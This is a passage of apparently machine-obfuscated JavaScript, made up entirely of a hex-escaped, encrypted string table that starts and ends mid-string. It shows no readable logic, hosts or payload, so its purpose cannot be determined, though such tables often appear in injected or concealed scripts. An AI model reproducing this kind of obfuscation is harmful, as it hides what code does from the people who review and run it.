x6b\x67\x57\x52\x34','\x57\x36\x78\x64\x4b\x6d\x6b\x4f\x43\x43\x6b\x72\x6a\x6d\x6f\x44\x74\x61','\x6c\x65\x71\x73\x57\x37\x70\x64\x4c\x77\x35\x70\x57\x35\x50\x50\x72\x61','\x46\x32\x37\x64\x48\x4d\x39\x4b\x57\x4f\x6a\x6c\x57\x4f\x6c\x64\x52\x75\x47','\x57\x37\x2f\x63\x4e\x53\x6f\x78\x57\x52\x34','\x74\x77\x4b\x49\x57\x35\x48\x4f\x57\x37\x6c\x63\x47\x6d\x6b\x38\x57\x36\x6c\x63\x4b\x38\x6f\x44\x57\x37\x4f','\x57\x36\x64\x63\x47\x64\x79\x37\x79\x43\x6b\x6e\x57\x52\x6c\x63\x51\x6d\x6f\x53\x57\x51\x79','\x57\x36\x70\x64\x55\x5a\x76\x4c\x57\x51\x68\x64\x4e\x57','\x6b\x30\x71\x77\x57\x37\x33\x64\x56\x49\x62\x37\x57\x35\x6e\x4d\x73\x61','\x72\x59\x6c\x63\x55\x38\x6b\x34\x73\x4c\x33\x63\x47\x49\x76\x75\x73\x61','\x57\x50\x2f\x64\x52\x47\x43','\x57\x37\x64\x64\x4c\x6d\x6b\x57\x43\x6d\x6f\x71\x43\x53\x6b\x4f','\x57\x35\x48\x6f\x57\x4f\x57\x39','\x43\x72\x6e\x36','\x57\x36\x2f\x63\x4e\x53\x6f\x66\x57\x37\x72\x38\x57\x35\x6a\x2b','\x43\x6d\x6f\x70\x61\x66\x34\x4f\x64\x74\x72\x69\x57\x36\x71','\x57\x51\x6d\x5a\x75\x38\x6b\x39\x57\x4f\x69','\x78\x38\x6b\x34\x6b\x6d\x6b\x65\x57\x51\x53\x2f\x68\x38\x6f\x2f\x57\x36\x6e\x5a','\x7a\x38\x6f\x59\x75\x43\x6f\x61','\x57\x35\x48\x4e\x57\x51\x65\x37\x6e\x59\x4c\x6f','\x57\x34\x30\x41\x57\x36\x34\x44','\x57\x52\x42\x64\x55\x47\x43','\x57\x36\x70\x63\x52\x57\x62\x5a\x57\x35\x57','\x42\x38\x6f\x77\x57\x50\x46\x63\x55\x38\x6f\x6f\x79\x53\x6f\x58\x77\x49\x4a\x64\x56\x61','\x41\x38\x6b\x4a\x66\x43\x6f\x68','\x57\x52\x54\x4c\x57\x35\x35\x67\x44\x6d\x6f\x49\x44\x30\x4a\x64\x4c\x31\x79','\x57\x37\x34\x4d\x43\x61','\x57\x36\x37\x64\x4d\x38\x6b\x57\x69\x53\x6b\x79\x79\x6d\x6f\x49\x57\x4f\x6d\x66\x57\x36\x43','\x6d\x4c\x4a\x63\x4d\x59\x53','\x57\x51\x6c\x64\x4f\x75\x52\x63\x53\x53\x6f\x48\x57\x36\x65','\x7a\x43\x6f\x4e\x73\x43\x6f\x45','\x63\x38\x6b\x2b\x6e\x57','\x57\x50\x46\x64\x4b\x74\x4b\x32','\x6b\x4c\x69\x65\x57\x37\x56\x64\x55\x68\x7a\x46','\x41\x6d\x6f\x45\x57\x50\x78\x63\x4a\x6d\x6b\x76\x6a\x6d\x6b\x4b','\x57\x35\x52\x64\x4e\x48\x46\x64\x4d\x61','\x70\x4c\x46\x63\x4b\x74\x43','\x63\x31\x46\x64\x55\x38\x6b\x41\x68\x38\x6f\x76\x6a\x53\x6b\x41\x57\x52\x33\x64\x48\x57','\x42\x53\x6f\x41\x57\x4f\x64\x63\x53\x43\x6b\x63\x6e\x43\x6b\x61\x78\x49\x74\x64\x53\x57','\x44\x47\x79\x66\x57\x36\x42\x64\x4a\x4d\x54\x74\x57\x37\x4b','\x57\x34\x6e\x7a\x57\x36\x35\x67\x72\x6d\x6f\x76\x79\x4d\x4e\x63\x4c\x4e\x6d','\x44\x30\x76\x31\x66\x38\x6b\x4c','\x57\x51\x70\x64\x4a\x53\x6f\x76\x57\x52\x4f\x50\x57\x35\x34\x58\x75\x43\x6b\x31\x57\x35\x75','\x57\x34\x42\x63\x47\x76\x5a\x64\x53\x5a\x34\x78\x71\x53\x6f\x69','\x57\x52\x79\x5a\x74\x53\x6b\x4d\x57\x50\x38\x46\x76\x43\x6b\x45\x63\x61','\x57\x36\x56\x64\x4e\x43\x6b\x2f\x43\x43\x6b\x73\x6b\x53\x6f\x67\x74\x66\x43\x63','\x46\x71\x58\x79\x57\x37\x5a\x63\x54\x64\x57\x76\x57\x35\x54\x49\x68\x57','\x57\x37\x47\x5a\x79\x64\x66\x73\x57\x37\x4b','\x7a\x38\x6b\x2f\x6d\x6d\x6f\x36\x57\x52\x68\x64\x54\x6d\x6b\x51\x57\x36\x30','\x6d\x33\x4a\x64\x48\x4e\x4f\x48','\x79\x76\x6a\x35\x65\x61','\x6a\x72\x47\x49\x73\x6d\x6f\x56\x57\x52\x37\x64\x4c\x63\x33\x64\x56\x4d\x53','\x69\x49\x4e\x63\x4b\x68\x69\x36\x57\x50\x4e\x64\x49\x38\x6b\x58\x72\x6d\x6b\x4c','\x43\x4d\x70\x63\x4a\x4e\x47\x54\x57\x4f\x37\x64\x51\x38\x6b\x31\x63\x53\x6b\x36','\x57\x37\x50\x57\x57\x34\x42\x64\x4c\x6d\x6f\x33\x45\x38\x6f\x68\x57\x36\x68\x64\x52\x6d\x6b\x4a','\x57\x51\x33\x64\x55\x77\x4e\x63\x48\x43\x6f\x41\x57\x34\x44\x38\x67\x6d\x6f\x53\x6c\x71','\x57\x34\x68\x63\x4a\x43\x6b\x49\x64\x62\x39\x32\x57\x4f\x68\x63\x56\x53\x6b\x6e\x74\x57','\x57\x35\x47\x6f\x57\x37\x53\x73\x57\x52\x62\x57\x57\x4f\x54\x69','\x57\x52\x70\x63\x47\x43\x6b\x39\x41\x6d\x6b\x6b\x6a\x43\x6f\x36\x57\x35\x79','\x6c\x6d\x6f\x47\x57\x50\x35\x4c\x67\x48\x62\x70\x78\x6d\x6b\x70\x73\x57','\x57\x52\x52\x64\x51\x32\x37\x63\x48\x53\x6f\x41\x57\x34\x43','\x57\x52\x47\x36\x46\x38\x6f\x47\x57\x52\x53\x36\x78\x31\x71\x6a\x57\x4f\x4b','\x57\x51\x72\x48\x57\x37\x42\x64\x4c\x53\x6b\x55\x6b\x38\x6f\x6b\x57\x37\x56\x64\x53\x53\x6b\x2f','\x64\x6d\x6f\x44\x57\x52\x68\x63\x4d\x32\x4b','\x57\x50\x35\x79\x57\x36\x7a\x70\x75\x38\x6f\x66','\x57\x34\x70\x64\x4c\x62\x6c\x64\x47\x61\x35\x45\x57\x50\x4b','\x57\x4f\x68\x64\x55\x6d\x6f\x76\x6c\x6d\x6f\x47\x57\x34\x54\x61\x6b\x6d\x6f\x37\x57\x37\x34','\x57\x51\x7a\x4f\x6b\x53\x6f\x58\x57\x36\x7a\x47\x63\x47\x31\x6e\x57\x4f\x6d','\x57\x52\x42\x64\x51\x6d\x6f\x4a','\x74\x63\x6c\x64\x55\x53\x6b\x4d\x64\x72\x52\x63\x4e\x5a\x54\x71\x78\x61','\x57\x52\x46\x63\x4a\x6d\x6b\x4c\x45\x43\x6f\x6b\x6b\x57','\x57\x50\x6c\x64\x4c\x5a\x4f','\x69\x65\x48\x6d\x57\x37\x4a\x64\x50\x4d\x76\x63\x57\x50\x50\x56\x73\x61','\x42\x4b\x6e\x35\x67\x43\x6b\x46\x57\x51\x37\x63\x4e\x33\x64\x63\x56\x33\x53','\x57\x51\x37\x63\x56\x64\x44\x34\x57\x36\x6d','\x68\x6d\x6b\x36\x6e\x53\x6b\x72\x57\x50\x53\x4a\x74\x53\x6b\x4f\x57\x37\x50\x76','\x76\x48\x48\x6a\x77\x75\x70\x64\x4f\x48\x4f\x73','\x74\x4c\x78\x64\x55\x38\x6b\x41\x67\x57','\x6c\x43\x6b\x4b\x57\x4f\x61\x47\x65\x62\x54\x67\x77\x38\x6f\x67\x72\x71','\x45\x38\x6b\x6a\x61\x6d\x6f\x6d\x64\x6d\x6f\x76\x57\x4f\x65\x78\x57\x34\x47','\x45\x53\x6f\x6b\x57\x4f\x70\x63\x56\x43\x6b\x61\x6f\x43\x6b\x55\x72\x61','\x77\x72\x39\x70\x77\x30\x74\x64\x4e\x48\x53\x6a\x75\x4c\x75','\x57\x52\x6c\x64\x49\x68\x4c\x4e\x46\x38\x6b\x64\x57\x51\x33\x63\x56\x6d\x6f\x39\x57\x36\x53','\x66\x53\x6b\x54\x45\x53\x6f\x7a\x57\x52\x57\x4c\x76\x6d\x6f\x39\x57\x37\x72\x78','\x57\x52\x6c\x63\x53\x49\x72\x56','\x57\x51\x47\x30\x74\x43\x6b\x2b','\x79\x43\x6f\x6f\x66\x4b\x61\x4f\x68\x63\x4c\x7a\x57\x36\x78\x63\x4b\x61','\x7a\x6d\x6f\x74\x66\x62\x69\x49\x65\x4a\x31\x45\x57\x37\x70\x64\x4e\x47','\x57\x52\x4a\x64\x4f\x38\x6b\x33\x57\x51\x56\x64\x4e\x43\x6b\x35\x57\x35\x52\x64\x48\x53\x6b\x41\x57\x51\x34','\x57\x50\x74\x64\x50\x33\x74\x63\x47\x53\x6f\x62\x57\x34\x79\x4f','\x57\x52\x70\x63\x4e\x49\x31\x55\x57\x36\x76\x37\x44\x53\x6f\x68\x68\x57','\x7a\x4e\x6a\x73\x72\x6d\x6b\x36\x57\x50\x52\x63\x52\x73\x64\x63\x48\x32\x61','\x57\x34\x52\x64\x4c\x38\x6b\x56\x57\x52\x78\x63\x55\x72\x78\x63\x49\x64\x61\x52\x6a\x61','\x42\x53\x6f\x2b\x74\x47','\x57\x52\x64\x64\x49\x49\x30\x57\x6b\x38\x6f\x7a','\x77\x63\x42\x63\x50\x6d\x6b\x48\x62\x61\x4e\x63\x4d\x77\x4f\x6a\x64\x61','\x57\x37\x6d\x50\x57\x35\x62\x76\x63\x6d\x6b\x7a\x6f\x61','\x45\x53\x6f\x56\x73\x6d\x6f\x4e\x57\x50\x58\x56','\x57\x34\x37\x64\x49\x53\x6b\x67\x57\x51\x5a\x63\x51\x58\x37\x63\x4a\x4a\x43\x56\x6d\x71','\x57\x4f\x6d\x6e\x7a\x6d\x6b\x46\x57\x52\x75\x4c\x45\x61','\x72\x30\x6c\x64\x50\x38\x6b\x73\x68\x43\x6f\x75','\x57\x52\x2f\x64\x4a\x4a\x43\x59\x6f\x6d\x6f\x45\x57\x36\x2f\x63\x54\x71','\x75\x62\x66\x70\x75\x47','\x57\x52\x48\x4e\x57\x34\x62\x76\x64\x53\x6f\x6a\x46\x58\x46\x64\x50\x61','\x75\x62\x35\x79','\x44\x76\x6a\x53\x67\x6d\x6b\x48\x57\x52\x5a\x63\x4a\x57','\x6f\x43\x6f\x59\x57\x52\x47\x4f\x42\x59\x61\x69\x6d\x43\x6f\x49\x57\x50\x30','\x6c\x38\x6f\x43\x62\x31\x43\x4c\x64\x78\x6e\x44\x57\x36\x2f\x63\x4b\x61','\x45\x6d\x6f\x76\x57\x4f\x52\x63\x52\x32\x46\x63\x55\x62\x30\x6b\x70\x62\x79','\x57\x36\x46\x64\x4c\x6d\x6b\x34\x44\x38\x6f\x68\x42\x61','\x46\x38\x6f\x46\x57\x50\x64\x64\x4f\x33\x5a\x63\x4d\x71\x47\x76\x70\x48\x69','\x57\x4f\x50\x79\x57\x36\x35\x65','\x57\x36\x64\x63\x52\x6d\x6b\x42\x70\x71\x4b','\x57\x36\x4e\x63\x52\x43\x6b\x6d\x6c\x48\x58\x6c\x57\x4f\x68\x63\x54\x6d\x6b\x72\x77\x47','\x57\x37\x34\x53\x69\x49\x4c\x39\x57\x34\x65\x6a\x57\x36\x46\x63\x55\x53\x6f\x61','\x57\x36\x6d\x36\x44\x59\x53','\x57\x51\x72\x69\x57\x36\x76\x68\x72\x6d\x6f\x73\x7a\x33\x5a\x64\x4c\x4a\x4b','\x44\x43\x6b\x52\x70\x43\x6f\x34','\x57\x35\x2f\x64\x49\x6d\x6b\x74\x57\x52\x2f\x63\x4f\x62\x71','\x42\x43\x6f\x42\x57\x52\x69\x4d\x41\x5a\x43\x7a\x79\x6d\x6f\x38\x57\x37\x71','\x6e\x32\x78\x64\x52\x67\x57\x32\x57\x50\x6e\x63\x57\x4f\x33\x64\x56\x75\x69','\x76\x61\x72\x2b\x77\x31\x5a\x64\x51\x61','\x57\x36\x70\x64\x4d\x43\x6b\x55\x45\x47','\x57\x37\x42\x64\x4a\x43\x6b\x56\x46\x53\x6b\x74\x6f\x6d\x6f\x61\x78\x77\x57','\x57\x52\x66\x38\x70\x67\x4b\x56','\x57\x51\x52\x64\x56\x38\x6f\x6c\x6c\x57','\x44\x38\x6b\x4f\x61\x6d\x6f\x65\x76\x43\x6b\x58','\x6a\x67\x2f\x64\x4d\x31\x57\x4f\x57\x4f\x72\x6b\x57\x4f\x42\x64\x53\x65\x38','\x71\x47\x6a\x66\x74\x4b\x33\x64\x4a\x47\x34\x75\x76\x61','\x44\x53\x6f\x32\x74\x43\x6f\x61\x72\x43\x6b\x33\x72\x61','\x57\x4f\x71\x78\x75\x48\x62\x41','\x45\x53\x6f\x45\x57\x50\x52\x64\x54\x47','\x57\x52\x71\x36\x57\x35\x37\x64\x4c\x38\x6b\x2f\x69\x47','\x57\x37\x74\x63\x50\x48\x54\x39','\x57\x52\x68\x63\x52\x33\x38\x4f\x57\x52\x79\x47\x6b\x43\x6b\x6a\x67\x38\x6f\x68','\x57\x37\x71\x4a\x7a\x43\x6b\x32','\x74\x76\x78\x64\x50\x53\x6b\x79\x6b\x53\x6f\x75\x69\x38\x6b\x6e\x57\x50\x52\x63\x49\x61','\x57\x52\x75\x30\x71\x38\x6b\x48\x57\x4f\x71\x7a\x72\x43\x6b\x61\x63\x47','\x57\x36\x33\x64\x51\x43\x6f\x2b\x57\x52\x52\x63\x4b\x53\x6b\x31\x57\x35\x56\x64\x4c\x6d\x6b\x61\x57\x51\x4b','\x44\x6d\x6f\x32\x57\x51\x4b\x4f\x79\x4a\x65\x73\x6e\x53\x6b\x44\x57\x52\x53','\x57\x52\x46\x63\x51\x64\x79\x58\x57\x52\x6d\x47\x41\x43\x6f\x6b\x66\x53\x6b\x6c','\x57\x4f\x66\x79\x57\x37\x4c\x64\x74\x43\x6f\x62\x79\x67\x4e\x64\x53\x76\x30','\x6a\x65\x69\x2f\x57\x50\x75\x56\x57\x51\x37\x64\x48\x38\x6f\x42\x65\x59\x57','\x57\x4f\x35\x49\x57\x34\x7a\x45\x6f\x6d\x6f\x71\x41\x61','\x57\x51\x75\x50\x71\x6d\x6b\x47\x57\x52\x6d\x65\x73\x6d\x6b\x6c\x6c\x6d\x6f\x6e','\x57\x52\x33\x63\x53\x73\x50\x34\x57\x36\x6e\x4a\x42\x71','\x71\x6d\x6b\x63\x57\x34\x50\x2b\x57\x36\x52\x64\x4c\x72\x64\x63\x4c\x4c\x43\x74','\x44\x43\x6f\x73\x57\x4f\x5a\x63\x55\x43\x6b\x72\x43\x53\x6f\x2f\x66\x4a\x74\x64\x51\x61','\x57\x35\x4e\x64\x48\x71\x2f\x64\x47\x61','\x57\x50\x37\x64\x48\x47\x46\x64\x4a\x48\x58\x45\x57\x4f\x34','\x57\x36\x74\x64\x55\x49\x69','\x6a\x76\x52\x63\x4b\x67\x57\x37\x72\x4a\x70\x63\x49\x61\x6c\x63\x4a\x71','\x57\x50\x46\x64\x4e\x74\x69\x32','\x57\x51\x56\x64\x55\x53\x6b\x78\x44\x53\x6b\x4b\x57\x35\x57\x30\x46\x53\x6b\x52\x57\x51\x47','\x57\x37\x70\x63\x4a\x43\x6f\x45\x57\x52\x75\x50\x57\x35\x50\x59\x76\x53\x6f\x50\x57\x35\x75','\x57\x36\x5a\x63\x52\x6d\x6b\x6c\x6b\x47\x48\x78\x57\x50\x6d','\x57\x52\x74\x64\x52\x6d\x6f\x30\x57\x51\x71','\x41\x53\x6f\x5a\x78\x38\x6f\x54\x57\x50\x4c\x4e\x57\x51\x78\x64\x4a\x71','\x6f\x4c\x64\x63\x4c\x47','\x74\x63\x42\x63\x53\x53\x6b\x57','\x57\x35\x66\x67\x57\x4f\x65\x2b','\x57\x36\x79\x51\x42\x4a\x66\x47\x57\x35\x53\x75\x57\x37\x57','\x42\x62\x37\x64\x4d\x63\x61\x37\x72\x49\x6c\x63\x4e\x4c\x70\x63\x48\x71','\x57\x51\x6a\x47\x57\x35\x44\x63\x72\x43\x6f\x51\x46\x57\x33\x63\x54\x31\x71','\x57\x36\x56\x64\x4d\x43\x6b\x35\x43\x43\x6b\x73','\x57\x36\x61\x34\x72\x6d\x6b\x38\x57\x34\x53','\x57\x51\x46\x64\x4f\x53\x6b\x42\x6a\x47\x72\x30\x57\x50\x64\x64\x50\x53\x6f\x62','\x42\x30\x76\x35\x65\x47','\x57\x37\x37\x63\x4a\x5a\x43\x2b\x6b\x38\x6f\x44\x57\x37\x4a\x64\x53\x43\x6b\x4e','\x57\x50\x68\x64\x49\x31\x71','\x6a\x6d\x6f\x47\x57\x4f\x79\x55','\x57\x52\x78\x64\x48\x6d\x6f\x6a\x57\x51\x71\x58\x57\x35\x4f\x4d\x68\x38\x6f\x39\x57\x35\x4f','\x78\x61\x72\x6a\x76\x33\x46\x64\x51\x71\x4f\x76\x71\x30\x79','\x57\x4f\x6a\x43\x57\x36\x7a\x66','\x57\x37\x74\x63\x4f\x48\x66\x63\x57\x35\x79\x35\x57\x34\x30','\x79\x6d\x6f\x6a\x57\x50\x37\x64\x4f\x68\x2f\x63\x50\x47','\x57\x35\x75\x6f\x73\x62\x72\x6a\x57\x37\x39\x42\x43\x49\x39\x2f','\x67\x78\x42\x63\x53\x32\x75\x35\x72\x73\x6c\x63\x4e\x76\x75','\x79\x43\x6b\x71\x57\x50\x56\x63\x54\x4d\x56\x63\x52\x62\x6d\x75\x6f\x66\x34','\x57\x37\x34\x37\x41\x64\x50\x47\x57\x50\x38\x64\x57\x36\x52\x63\x55\x6d\x6f\x72','\x57\x37\x46\x64\x4a\x43\x6b\x53\x46\x6d\x6b\x6f\x69\x53\x6f\x43\x71\x71','\x45\x38\x6b\x52\x6a\x43\x6f\x33\x57\x51\x30','\x75\x47\x38\x39\x57\x51\x43\x74\x57\x52\x46\x63\x49\x78\x4b\x43\x64\x47','\x6e\x53\x6b\x69\x62\x43\x6f\x78','\x57\x36\x6d\x32\x41\x74\x6a\x64\x57\x36\x34','\x57\x50\x35\x79\x57\x36\x43','\x7a\x48\x44\x38\x57\x34\x65\x34\x57\x52\x4b','\x57\x36\x2f\x64\x53\x74\x35\x59\x57\x4f\x70\x64\x4e\x57','\x57\x36\x2f\x63\x53\x77\x4f\x52\x57\x4f\x4a\x63\x4d\x71\x66\x34\x57\x35\x52\x63\x50\x47','\x7a\x43\x6f\x42\x65\x66\x65\x50\x75\x74\x62\x6d\x57\x36\x6c\x63\x48\x47','\x57\x34\x42\x63\x4b\x76\x6c\x64\x50\x73\x4b\x72\x72\x6d\x6f\x75\x57\x50\x43','\x57\x52\x62\x4c\x57\x34\x38\x66\x73\x38\x6f\x6d\x41\x62\x5a\x64\x54\x4b\x4b','\x57\x34\x44\x4e\x57\x51\x69\x4b\x6e\x59\x31\x6f','\x57\x35\x2f\x64\x55\x64\x66\x55\x57\x52\x2f\x64\x47\x4b\x75','\x62\x30\x4b\x2b\x57\x37\x4f','\x6f\x68\x4a\x64\x47\x59\x65\x4f\x57\x50\x78\x64\x56\x53\x6f\x39\x74\x6d\x6b\x59','\x57\x36\x5a\x63\x50\x47\x44\x33\x57\x34\x6d\x4c','\x57\x52\x71\x4b\x74\x6d\x6b\x39\x57\x4f\x79\x6f\x41\x43\x6b\x79\x63\x6d\x6f\x78','\x57\x4f\x6c\x64\x4a\x43\x6b\x70\x57\x37\x52\x63\x52\x72\x5a\x63\x4d\x57\x61\x35\x41\x47','\x57\x4f\x74\x64\x4f\x47\x38\x74\x6d\x6d\x6f\x73\x57\x36\x4a\x63\x4f\x43\x6f\x47\x57\x52\x34','\x57\x51\x43\x4c\x72\x43\x6b\x72\x57\x50\x57\x6b\x78\x38\x6b\x44','\x42\x43\x6f\x46\x66\x4c\x4f\x55\x67\x47','\x57\x51\x61\x36\x57\x35\x42\x64\x4e\x61','\x7a\x53\x6f\x4c\x57\x52\x47','\x57\x36\x6d\x5a\x79\x47','\x6d\x74\x5a\x63\x4a\x78\x47\x49\x57\x50\x47','\x41\x31\x34\x73\x57\x36\x52\x63\x51\x4e\x72\x76\x57\x50\x44\x53\x72\x61','\x44\x6d\x6f\x6c\x57\x50\x4e\x63\x52\x53\x6b\x68\x41\x53\x6f\x55\x62\x73\x64\x64\x4f\x61','\x57\x37\x61\x4b\x46\x38\x6b\x35\x57\x36\x61\x37\x72\x61','\x57\x34\x4c\x6b\x57\x50\x43\x48','\x79\x6d\x6f\x36\x74\x53\x6f\x43\x73\x6d\x6b\x31\x77\x61','\x57\x51\x34\x54\x57\x35\x42\x64\x4e\x53\x6f\x30\x7a\x71','\x6e\x4c\x37\x63\x4e\x77\x66\x50\x67\x5a\x78\x63\x48\x62\x4a\x63\x47\x47','\x6d\x76\x38\x39\x57\x34\x33\x64\x48\x75\x34','\x7a\x6d\x6b\x56\x69\x43\x6f\x34\x57\x51\x74\x64\x56\x53\x6b\x37','\x57\x36\x30\x4d\x57\x34\x44\x6f\x68\x43\x6b\x41\x6a\x4c\x42\x64\x54\x62\x30','\x57\x36\x75\x47\x44\x38\x6b\x54\x57\x36\x71\x53\x78\x31\x6a\x44\x57\x35\x61','\x57\x34\x65\x73\x57\x37\x34\x79\x57\x51\x66\x33','\x57\x52\x33\x64\x4d\x5a\x43\x4c','\x78\x53\x6f\x77\x57\x4f\x38','\x63\x64\x70\x63\x55\x6d\x6b\x4e\x68\x66\x64\x63\x48\x5a\x6a\x66\x74\x57','\x57\x35\x33\x63\x47\x76\x70\x64\x56\x74\x69\x77\x77\x71','\x45\x43\x6f\x50\x75\x38\x6f\x54\x57\x50\x43','\x78\x61\x4e\x64\x55\x53\x6b\x75\x62\x38\x6f\x79\x69\x6d\x6b\x71\x57\x51\x68\x64\x49\x71','\x57\x35\x4e\x64\x4e\x43\x6b\x78\x57\x4f\x52\x63\x52\x57\x6c\x63\x4e\x58\x30\x2b','\x65\x68\x2f\x64\x4a\x75\x30\x52\x57\x50\x76\x67\x57\x4f\x38','\x57\x51\x42\x64\x56\x67\x4e\x63\x47\x53\x6f\x6c','\x57\x34\x43\x41\x57\x37\x43\x7a','\x57\x35\x54\x33\x57\x52\x61\x35\x69\x49\x6e\x46\x6d\x47','\x6b\x66\x44\x76\x57\x51\x64\x63\x54\x4d\x65\x41\x57\x35\x39\x35\x72\x61','\x57\x52\x65\x56\x42\x77\x35\x58\x57\x37\x72\x70\x41\x5a\x4c\x71','\x57\x36\x34\x56\x7a\x73\x6e\x76\x57\x35\x6a\x70\x43\x49\x38','\x57\x52\x64\x64\x52\x38\x6f\x76\x6c\x47','\x57\x52\x37\x63\x4c\x43\x6b\x5a\x45\x43\x6f\x69','\x57\x36\x46\x64\x54\x49\x62\x45\x57\x50\x74\x64\x4a\x4b\x57','\x57\x51\x4a\x64\x50\x43\x6f\x65\x69\x53\x6f\x2b\x57\x52\x48\x34\x6b\x6d\x6f\x4f\x57\x37\x53','\x57\x34\x5a\x64\x4e\x43\x6b\x63\x57\x52\x37\x63\x54\x57','\x57\x51\x52\x63\x53\x4a\x66\x51\x57\x36\x4f','\x57\x51\x68\x63\x4f\x43\x6b\x44\x6b\x48\x66\x53\x57\x50\x61','\x57\x35\x33\x64\x4d\x43\x6b\x70\x57\x52\x79','\x57\x36\x6c\x64\x55\x4a\x50\x5a','\x67\x49\x35\x49\x57\x50\x47','\x57\x37\x79\x56\x46\x5a\x50\x36\x57\x35\x79\x4a\x57\x36\x33\x63\x56\x38\x6f\x6a','\x79\x38\x6f\x42\x65\x65\x79\x73\x63\x49\x76\x62\x57\x36\x75','\x57\x36\x68\x64\x53\x63\x62\x2b\x57\x4f\x2f\x64\x48\x71','\x57\x35\x6c\x64\x4e\x43\x6b\x6e\x57\x52\x33\x63\x55\x48\x47','\x57\x35\x33\x64\x4d\x61\x5a\x64\x48\x57','\x72\x57\x79\x66\x57\x51\x30\x77\x57\x4f\x68\x63\x4d\x4b\x57\x79','\x57\x35\x46\x64\x48\x61\x5a\x64\x4a\x58\x54\x75\x57\x50\x70\x64\x4e\x61','\x68\x6d\x6b\x36\x6b\x6d\x6b\x6a\x57\x52\x4f\x54\x71\x43\x6b\x32','\x41\x38\x6f\x2f\x75\x43\x6f\x6e\x76\x47','\x77\x65\x37\x64\x50\x6d\x6b\x66\x62\x43\x6f\x7a\x61\x43\x6b\x45\x57\x51\x56\x63\x4b\x57','\x69\x31\x38\x66\x57\x37\x6d','\x57\x36\x57\x33\x43\x63\x69','\x57\x35\x35\x54\x57\x4f\x69\x4a\x6a\x63\x6e\x66\x6c\x61','\x57\x51\x4f\x4b\x74\x38\x6b\x31\x57\x4f\x71\x64','\x43\x53\x6f\x65\x57\x4f\x46\x64\x53\x61','\x46\x38\x6f\x65\x57\x4f\x64\x63\x56\x59\x4a\x64\x51\x66\x57\x6f\x6a\x71\x43','\x44\x43\x6f\x32\x57\x52\x75\x53\x46\x4a\x47','\x57\x52\x35\x59\x57\x34\x74\x64\x4b\x43\x6b\x54\x6d\x38\x6f\x6c\x57\x52\x6c\x63\x4f\x53\x6b\x5a','\x63\x43\x6f\x69\x57\x35\x48\x54','\x44\x6d\x6f\x42\x67\x4d\x61\x47\x63\x4a\x4b','\x57\x35\x53\x43\x78\x57\x6d','\x78\x72\x76\x6e\x78\x4b\x33\x64\x56\x5a\x30\x6a\x76\x57','\x57\x36\x43\x54\x7a\x4a\x58\x58','\x57\x35\x56\x64\x49\x53\x6b\x78\x57\x51\x6d','\x63\x67\x70\x63\x4f\x38\x6b\x39\x68\x62\x68\x63\x4a\x32\x4f\x74','\x41\x38\x6f\x32\x57\x52\x79\x4b\x46\x64\x75','\x64\x43\x6f\x46\x57\x52\x68\x63\x47\x78\x42\x64\x56\x6d\x6f\x74\x57\x37\x44\x44','\x57\x51\x50\x48\x74\x43\x6b\x37\x57\x4f\x53\x42\x74\x43\x6b\x6b\x63\x43\x6f\x71','\x57\x51\x46\x64\x48\x43\x6f\x68\x57\x37\x43\x32\x57\x35\x34\x4d\x63\x6d\x6f\x34\x57\x35\x4b','\x57\x34\x7a\x54\x57\x52\x61\x5a','\x70\x53\x6f\x39\x75\x53\x6f\x63\x71\x43\x6b\x50\x61\x48\x75\x78\x77\x71','\x57\x51\x6d\x59\x68\x6d\x6f\x57\x57\x50\x65\x45\x77\x6d\x6b\x62\x74\x38\x6b\x7a','\x57\x36\x6d\x58\x57\x50\x76\x52\x64\x38\x6f\x4a\x71\x5a\x33\x64\x47\x57','\x79\x47\x72\x4e\x57\x34\x6d\x58\x57\x51\x4a\x64\x48\x47','\x77\x53\x6f\x64\x57\x4f\x68\x64\x4f\x33\x78\x63\x50\x48\x76\x41\x61\x48\x79','\x57\x37\x6d\x50\x57\x34\x54\x63\x61\x53\x6f\x64\x43\x47\x33\x63\x52\x76\x79','\x6d\x76\x64\x63\x4c\x49\x43','\x57\x36\x78\x64\x53\x4a\x44\x2f','\x57\x35\x42\x63\x48\x76\x5a\x64\x55\x47','\x61\x38\x6f\x73\x57\x51\x74\x63\x4b\x77\x30','\x57\x37\x43\x2b\x46\x38\x6b\x55\x57\x37\x43\x33\x77\x65\x75','\x79\x48\x4c\x36\x57\x34\x75\x36','\x43\x6d\x6b\x4a\x70\x38\x6f\x57','\x57\x51\x50\x34\x6f\x61','\x57\x51\x75\x2b\x57\x35\x33\x64\x4d\x38\x6b\x53\x6b\x38\x6f\x38\x57\x37\x52\x64\x56\x38\x6f\x33','\x57\x35\x48\x44\x57\x50\x53\x53','\x57\x50\x37\x63\x4d\x38\x6b\x57\x45\x6d\x6f\x62\x6b\x57','\x46\x43\x6f\x36\x71\x53\x6f\x43\x57\x50\x6e\x38\x57\x52\x75','\x57\x36\x4b\x33\x79\x53\x6b\x39\x57\x36\x38','\x6f\x31\x34\x38\x66\x38\x6b\x53\x57\x52\x37\x63\x4d\x77\x6c\x64\x52\x63\x47','\x57\x50\x54\x79\x57\x36\x6a\x68\x74\x43\x6f\x75','\x41\x38\x6b\x31\x65\x43\x6f\x64\x62\x61','\x57\x35\x50\x33\x57\x51\x69\x2f','\x57\x52\x70\x64\x4f\x68\x71','\x64\x38\x6b\x50\x6c\x43\x6b\x67\x57\x52\x30','\x45\x76\x71\x45\x57\x36\x4a\x63\x51\x4d\x6e\x77\x57\x35\x7a\x34\x75\x47','\x57\x52\x2f\x64\x48\x43\x6b\x70\x57\x36\x6a\x2b\x57\x34\x62\x31\x57\x50\x78\x64\x4a\x38\x6f\x36','\x57\x52\x64\x64\x56\x67\x2f\x63\x4a\x6d\x6f\x54\x57\x34\x43\x4e\x77\x38\x6b\x46\x43\x47','\x57\x51\x61\x4f\x74\x38\x6b\x32','\x57\x51\x42\x63\x4b\x43\x6b\x2f\x41\x6d\x6b\x67\x43\x43\x6b\x32\x57\x35\x61\x42\x57\x52\x47','\x62\x53\x6f\x73\x57\x51\x70\x63\x56\x78\x6c\x64\x4e\x6d\x6f\x49\x57\x36\x48\x78\x45\x71','\x7a\x43\x6f\x36\x73\x43\x6f\x39\x57\x34\x38\x51','\x6c\x4c\x65\x7a\x57\x52\x37\x64\x50\x4d\x4c\x6a\x57\x35\x6a\x4c\x75\x47','\x57\x34\x78\x63\x4c\x4c\x4e\x64\x54\x74\x47','\x57\x51\x46\x64\x4f\x53\x6f\x67\x6d\x43\x6f\x74\x57\x50\x38','\x79\x49\x52\x63\x55\x53\x6b\x5a\x73\x4b\x70\x64\x4c\x4a\x79\x72\x72\x47','\x41\x43\x6f\x48\x57\x52\x71\x2f\x7a\x73\x71\x66\x6